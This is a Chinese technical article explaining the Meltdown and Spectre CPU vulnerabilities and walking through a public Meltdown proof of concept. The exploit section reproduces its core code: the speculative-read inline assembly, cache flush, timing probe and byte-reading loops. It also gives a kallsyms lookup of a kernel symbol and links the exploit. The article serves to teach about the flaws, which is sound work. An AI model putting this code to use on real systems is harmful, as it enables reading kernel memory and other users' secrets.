理解CPU芯片漏洞:Meltdown与Spectre
http://www.linuxidc.com/Linux/2018-01/150307.htm
来源: FreeBuf.COM 作者:微博@Diting0x
0X00 历史之日
2018年1月3日,Google Project Zero(GPZ)团队安全研究员Jann Horn在其团队博客[1]中爆出CPU芯片的两组漏洞,分别是Meltdown与Spectre。
Meltdown对应CVE-2017-5754(乱序执行缓存污染),Spectre对应CVE-2017-5753(边界检查绕过)与CVE-2017-5715(分支目标注入)。看CVE编号就能知道,这两组漏洞早在2017年6月就已经由GPZ团队向英特尔提交,而在差不多时间由Lipp等人发布的论文Meltdown[2]与Spectre Attacks[3]也详细描述了这一攻击,从文中的声明来看,Lipp等人与GPZ团队似乎是独立发现了这两组漏洞。
Meltdown漏洞影响几乎所有的Intel CPU和部分ARM CPU,而Spectre则影响所有的Intel CPU和AMD CPU,以及主流的ARM CPU。从个人电脑、服务器、云计算机服务器到移动端的智能手机,都受到这两组硬件漏洞的影响。这必将是要在安全界乃至整个计算机界载入史册的重要日子,各种报道与公告乃至技术细节充斥着整个朋友圈、微博与媒体,可以说是路人皆知了。为何这两个漏洞如此特别,引起大家如此重视呢? 请往下看。
0X01 漏洞原理
这两组漏洞来源于芯片厂商为了提高CPU性能而引入的两种特性:乱序执行(Out-of-Order Execution)和预测执行(Speculative Execution)。
乱序执行与预测执行
早期的处理器依次顺序执行既定的处理器指令,而现代处理器为了提高性能并不严格按照指令的顺序串行执行,而是对执行进行相关性分析后并行处理乱序执行。比如当处理器中的某些指令需要等待某些资源,处理器不会真的在这里等待而停止指令的执行,而是利用等待资源的时间继续执行后续的指令。在支持乱序执行的CPU中,后面的指令可能在前面指令执行结束前就开始执行了。
为了保证程序运行的正确性,处理器会对指令执行安全检查,只有当前用户权限符合指令权限时才能被执行,比如用户空间的指令访问内核内存处理器就会抛出异常。然而安全检查这个操作只有在指令退休(retirement-一条指令退休只有当它的执行的结果真正被提交并对系统可见时才会发生)时才会进行。也就是说,如果在乱序执行中,指令并没有真正执行完成而只是加载到缓存中(下文会提)是不会执行安全检查的。而此时由于乱序执行而被提前执行的指令会被处理器丢弃,但由于乱序执行的指令对缓存的操作在这些指令被丢弃时不会被重置。正是安全检查与乱序执行的空窗期才会让Meltdown有机可乘。
预测执行涉及到程序的控制流,现在处理器不是去解析所有分支指令后然后决定执行哪个操作,而是预测哪个控制流会更有可能被运行再提取相应的指令代码执行。如果预测正确的话,会带来很高的性能提升并提高处理器的并行性。如果预测错误,那些被预测执行的不正确结果会被丢弃,处理器会将状态恢复到预测执行行前的正确状态,再重新跳转到正确执行的分支或指令中运行。与乱序执行类似,预测执行对处理器缓存的操作会被保留。
这种机制从宏观上看似乎没什么问题,但由于处理器的缓存(cache)机制,那些被预测执行或乱序执行的指令会被先加载到缓存中,但在处理器恢复状态时并不会恢复处理器缓存的内容。而最新的研究表明攻击者可以利用缓存进行侧信道攻击,而Meltdown与Spectre从本质上来看属于利用处理器的乱序执行或预测执行漏洞进行的缓存侧信道攻击。
缓存侧信道攻击
基于缓存的侧信道攻击目前在学术界研究中非常流行,比如俄亥俄州立大学的Yinqian Zhang教授[10]在此领域做了许多非常杰出的工作。缓存通过数据共享来加快数据访问,也就是说缓存命中与失效对应的响应时间是有差别的,攻击者正是利用这种时间的差异性来推测缓存中的信息,从而获得隐私数据。
缓存侧信道攻击主要有Evict+Time[7]、Prime+Probe[6])与Flush+Reload[5]等攻击方式,这里主要简单介绍一下Flush+Reload,也是下文exploit中利用的方法。假设攻击者和目标程序共享物理内存(也可以是云中不同虚拟机共享内存),攻击者可以反复利用处理器指令将监控的内存块(某些地址)从缓存中驱逐出去,然后在等待目标程序访问共享内存(Flush阶段)。然后攻击者重新加载监控的内存块并测量读取时间(Reload阶段),如果该内存块被目标程序访问过,其对应的内存会被导入到处理器缓存中,则攻击者对该内存的访问时间将会较短。通过测量加载时间的长短,攻击者可以清楚地知道该内存块是否被目标程序读取过。
Meltdown与Spectre利用这种侧信道可以进行越权内存访问,甚至读取整个内核的内存数据。
Meltdown攻击指令序列
以一个简化的Meltdown攻击指令序列为例:
; rcx = kernel address
; rbx = probe_array
mov al, byte [rcx]
shl rax, 0xc
mov rbx, qword [rbx + rax]rcx寄存器存放用户空间程序不可访问的内核地址
rbx寄存器指向探测数组probe_array
一个具有用户级权限的攻击者在第三条指令中试图访问内核地址,处理器会对其作安全检查,检查该进程是否有权限访问该地址,于是这条指令会触发异常,该指令及之后的指令对寄存器的修改都会被丢弃,处理器重新回到能正常执行的指令中。但由于处理器采用乱序执行方式,在等待处理器完成该指令执行的同时(权限检查结束之前),后面两条指令已经被执行了(尽管最终会被丢弃)。
将指令3读取到的数据乘以4096(4KB),至于为什么是4096,会在下文具体exploit中介绍。
将指令4的结果作为索引对探测数组probe_array(rbx[al*4096])进行访问并进行探测。由于一个内存页的大小是4KB,不同的数据将会导致不同的内存页被访问并存放到CPU缓存中。
此后,攻击者就可以通过缓存侧信道攻击,不断遍历加载rbx[al*4096],由于该数据此时已经在缓存中,攻击者总会遍历出一个加载时间远小于其它的数据,推测哪个内存页被访问过了,从而推断出被访问的内核内存数据。
强调一下,攻击者的目标是要不断探测probe_array来获取内核地址指向的数据。
0X02 Exploit 分析
来看在github上爆出的一个POC[4],也是目前来看比较能让大家深入理解meltdown的一个exploit(该exploit下载地址见文章最后的链接)。该POC能利用应用程序读取内核中的linux_proc_banner变量,这个变量存储了Linux内核的版本信息,可以通过命令cat /proc/version获取。cat /proc/version触发了系统调用将linux_proc_banner变量的信息返回给应用程序。而利用meltdown漏洞可以直接从应用程序中访问linux_proc_banner变量,破坏了内存隔离。
该POC首先利用“sudo cat /proc/kallsyms | grep “linux_proc_banner””获取linux_proc_banner在内核中的地址,再读取该地址上的值。从该地址读取变量的值正是利用了meltdown漏洞。
总的来说,攻击者要窃取内核数据,包括四个过程:Flush阶段,Speculate阶段,Reload阶段以及Probe阶段。值得注意的是,Reload阶段包含在Speculate阶段中,但由于Reload阶段与Flush阶段是一个完整的缓存侧信道攻击过程,不得不把它单独列出来。整个执行顺序是Flush阶段-Speculate阶段(包含Reload阶段)-Probe阶段,这四个过程我们会在下文一一提到。为便于理解,先讲Speculate阶段。
Speculate阶段
Speculate阶段执行上一章节的代码序列过程,利用乱序执行将目标内核地址以索引的形式访问探测数组并加载到缓存中。由speculate函数实现。
为了解该过程,首先用gdb调试meltdown可执行程序了解下该exploit的执行过程

可以看到在spcculate函数处会触发段错误,而speculate函数也正是该POC的关键代码,其由一段汇编代码组成:
lea %[target], %%rbx\n\t"
"1:\n\t"
".rept 300\n\t"
"add $0x141, %%rax\n\t"
".endr\n\t"
"movzx (%[addr]), %%eax\n\t"
"shl $12, %%rax\n\t"
"movzx (%%rbx, %%rax, 1), %%rbx\n"
"stopspeculate: \n\t"
"nop\n\t"
:
: [target] "m" (target_array),
[addr] "r" (addr)
: "rax", "rbx"该函数的目的是欺骗CPU的乱序执行机制。此处是AT&T 汇编语法,AT&T格式的汇编指令是“源操作数在前,目的操作数在后”,而intel格式是反过来的。我们来一条一条分析上述汇编指令。
lea %[target], %%rbx: 把全局变量target_array的地址放到RBX寄存器中,这里的target_ array正是上一章节中的探测数组probe_array, target_array正好设置为256*4096字节大小,这个设置也是有讲究的,一个字节的取值范围正是0-255,共256个数。4096正好是x86架构中一个页面的大小4KB。那target_array数组正好填充256个页面。
如下:
#define TARGET_OFFSET 12
#define TARGET_SIZE (1 << TARGET_OFFSET)
#define BITS_READ 8
#define VARIANTS_READ (1 << BITS_READ)
static char target_array[VARIANTS_READ * TARGET_SIZE];add $0×141, %%rax: 是一条加法指令,会重复300次,这条指令的作用只是测试处理器能乱序执行成功。
movzx (%[addr]), %%eax: 对应上一章节指令序列的第三条指令,将攻击者的目标内核地址所指向的数据放入eax寄存器中,该操作会触发处理器异常
shl $12, %%rax: 对应上一章节指令序列第四条指令,左移12位,也就是乘以4096,大小与target_array数组的列相等,为推测内核地址指向的数据做准备。
Reload阶段
movzx (%%rbx, %%rax, 1), %%rbx:
对应上一章节指令序列第五条指令,以目标内核地址指向的数据乘以4096作为索引访问target_array数组,这时,不同的数据将会被加载到不同的缓存页面中。这个过程正是进行缓存侧信道攻击的Reload阶段做的事情。
Flush阶段
在调用speculate函数窃取数据之前,攻击者会故意冲洗掉target_array的缓存,也就是进行缓存侧信道攻击的Flush阶段,由clflush_target函数实现:
void clflush_target(void)
{
int i;
for (i = 0; i < VARIANTS_READ; i++)
_mm_clflush(&target_array[i * TARGET_SIZE]);
}执行完movzx (%%rbx, %%rax, 1)指令之后,处理器开始处理异常,攻击者则注册一个信号处理器,直接修改程序指针寄存器,将执行位置跳转到stopspeculate指令继续执行即nop指令。
Probe阶段
待Flush阶段与Speculate阶段(包含Reload阶段)做完准备工作后,Probe阶段真正去探测内核地址指向的数据。
也就是执行完speculate函数之后,开始执行check函数,代码如下:
void check(void)
{
int i, time, mix_i;
volatile char *addr;
for (i = 0; i < VARIANTS_READ; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = &target_array[mix_i * TARGET_SIZE];
time = get_access_time(addr);
if (time <= cache_hit_threshold)
hist[mix_i]++;
}
}由于target_array的大小为256*4096,所以最多只要测试256次,就可以推测出内核地址指向的数据中的一个字节是否被访问过了。注意,这里为什么是一个字节,前面说过一个字节正好最大可以表示255即256个数。所以要推测出内核地址指向的完整数据,需要不断循环这个过程,也就是下一段代码做的事情:
for (score = 0, i = 0; i < size; i++) {
ret = readbyte(fd, addr);
if (ret == -1)
ret = 0xff;
printf("read %lx = %x %c (score=%d/%d)\n",
addr, ret, isprint(ret) ? ret : ' ',
ret != 0xff ? hist[ret] : 0,
CYCLES);
if (i < sizeof(expected) &&
ret == expected[i])
score++;
addr++;
}for (i = 0; i < CYCLES; i++) {
ret = pread(fd, buf, sizeof(buf), 0);
if (ret < 0) {
perror("pread");
break;
}
clflush_target();
speculate(addr);
check();
}这也正是前面讲到的Flush阶段(对应clflush_target()),Speculate阶段(对应speculate函数,其中包含Reload阶段)以及Probe阶段(对应check())。
至此,攻击者窃据数据过程完成。
下图为该POC的运行结果:

该利用程序是一个一个字节读取linux_proc_banner地址中的内容,可以运行cat /proc/version命令对比结果,只要利用Meltdown窃取的数据足够多,窃取的数据和该命令的运行结果是一致的。可见攻击者成功执行攻击。
值得进一步思考的问题
1.该利用代码一次只能探测一个字节的数据,如果在内核数据还没读取完整之前处理器已经处理异常了该怎么办?
2. 探测数组target_array是否可以不用设置成256*4KB,设置成512*2KB,1024*1KB效果会如何?
3. 探测数组target_array是个大数组,占用多个内存页面,是否容易被检测到?
0X03 漏洞危害
Meltdown与Spectre本质上都是基于缓存侧信道的攻击。
对于个人终端用户,利用Meltdown与Spectre漏洞,低权限用户可以访问内核的内容,泄露本地操作系统底层的信息、秘钥信息等,通过获取泄露的信息,可以绕过内核的隔离防护;如果配合其它漏洞,可以利用该漏洞泄露内核模块地址绕过KASLR等防护机制实现其他类型的攻击进行提权。另外,利用浏览器JIT特性预测执行特殊的JIT代码,从而读取整个浏览器内存中的数据,泄露用户帐号,密码,邮箱, cookie等隐私信息。
对于云服务中的虚拟机,可以通过相关攻击机制获取完整的物理机的CPU缓存数据,绕过虚拟机超级管理器(Hypervisor)的隔离防护,以泄露其它租户隐私信息。
然而Meltdown与Spectre主要用于信息泄露,并不能对目标内存地址进行任意修改。攻击者必须要有执行权限才能进行攻击,对于一般用户只要不被执行恶意代码(比如访问恶意网站),就不会被Meltdown与Spectre攻击。但是在云端,攻击者可以租赁虚拟机来执行攻击者想要执行的任意代码,从而获取宿主物理机以及其它租户的信息。可见此次CPU漏洞对各云服务商冲击还是非常大的。各大云厂商也分别针对此次芯片漏洞发布应对公告。
总体来看,这次漏洞虽然影响广泛,但利用复杂,加上限制也很大,实施起来并不是那么容易。当然,加紧防护措施仍是当务之急。通过这次漏洞,安全人员应当有更深入的思考与反思。
针对Meltdown与Spectre攻击的防御措施以及其它影响后续文章继续研究。
不知讲清楚否?
附上文中所提exploit 在github的地址:https://github.com/paboldin/meltdown-exploit